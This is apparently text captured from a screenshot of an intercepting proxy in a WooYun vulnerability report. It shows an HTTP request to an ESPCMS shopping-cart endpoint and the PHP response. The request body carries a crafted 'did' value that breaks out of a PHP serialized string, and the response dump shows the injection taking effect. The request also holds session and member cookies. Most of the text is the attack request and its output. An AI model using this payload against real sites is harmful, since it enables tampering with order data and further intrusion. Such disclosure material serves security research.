 Go Cancel < > Follow redirection Target: http://192.16
Request
Raw Params Headers Hex
9299294b2040e387033543351c503085=fa15a2a66b26a74567da8dfe1260923b58af5648a%3A4%3A%7Bi%3A0%3Bs%3A2%3A%2239%22%3Bi%3A1%3Bs%3A15%3A%22admin%40admin.com%22%3Bi%3A2%3Bi%3A2592000%3Bi%3A3%3Ba%
s%3A11%3A%22displayName%22%3Bs%3A5%3A%22admin%22%3B%7D%7D; CNZZDATA1702264=cnzz_eid%3D479960820-1445841637-%26ntime%3D1445841637;
CNZZDATA1254932726=1745248219-1445842596-http%253A%252F%252F192.168.81.176%252F%7C1445914366; PHPSESSID=edkvqi8smtiuveqqdqim5h1096; TS4_TSV3_LOGGED_USER=zMR4bi5IPuYTdC7b8W5XoaOz3Tg5p5SD;
cookiecheckrld9d52c339d394be65987ecb4c3d490aa=1445925232; TestCookie=my+cookie+value; ecisp_home_seccode=U841tciqOK9mhckaMj0wDJQV92ODMLezitD5%2FZ%2F%2FLik%3D;
ecisp_member_username=Wf29OBR28gMxk%2B9tFMFGm6sH%2FNOB8HG3ouaBqQgtQ6E%3D;
ecisp_member_info=9zso0LECSpTYFxSewn5olv0etWCzt1NOYsc4NEXTVdvSmj5AL84Fjf7xobhojF3DSQ4C2jh2gVotKbqQygBhxPsydhacPtj178ItBKAz%2BadGmuxoJBEGudVEzU5SfvYHDi1k6o%2FE7rAyS13sa1G2ila5h7fV%2BMoqOY
%3D; ecisp_order_list=h1KbkJsyiVqP3PAaOR3Oo82Tnmv2t17%2FDyhGG3KjIboe%2F8TFYaW14R16ZdyVYybfYcOjn7R9a%2Fa28IkYFUrlnA%3D%3D; ecisp_order_productmoney=oiX7A98eXZadqGLmCIfNUJaJGYh1MLHjfktVgkT
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
bprice%5B%5D=5000.00&did%5B%5D=32";a:2:{s:3:"did";s:1:"'&amount%5B%5D=1&countprice%5B%5D=5000.00&Submit=%E6%9B%B4%E6%96%B0%E8%B4%AD%E7%89%A9%E8%BD%A6
? < + > Type a search term
Response
Raw Headers Hex
X-Powered-By: PHP/5.2.17
Set-Cookie:
ecisp_order_list=O6zTovdx%2Fwl9RPmc08zIS7TRfiNpBS46g9pfIwD6b1txbr6kH5EEuLIrtKc3JjxBOOrnzz8GGltSQ7ulENFRTVj6mrpguznJ89lv%2B2o5JgpSFtwTzc9i8zdwrvGNiiint4MNWkq%2FyOPJiPTRHjiOu4cc3GyguCFDqOX
nJfGSN%2FqlzMHh7jyQee3sb6RAtellwdRAtc8gtVRkA%3D%3D; expires=Wed, 28-Oct-2015 05:26:27 GMT; path=/
location: http://192.168.81.176/espcms10/index.php?ac=order&at=list
Content-Length: 371
Content-Type: text/html; charset=utf-8
array(1) {
["k32\&quot;;a:2:{s:3:\&quot;did\&quot;;s:1:\&quot;\'"]=>
array(2) {
["did"]=>
string(50) "32\&quot;;a:2:{s:3:\&quot;did\&quot;;s:1:\&quot;\'"
["amount"]=>
int(1)
}
}
string(156) "a:1:{s:51:"k32\&quot;;a:2:{s:3:\&quot;did\&quot;;s:1:\&quot;\'";a:2:{s:3:"did";s:50:"32\&quot;;a:2:{s:3:\&quot;did\&quot;;s:1:\&quot;\'";s:6:"amount";i:1;}}"
www.wooyun.org
? < + > Type a search term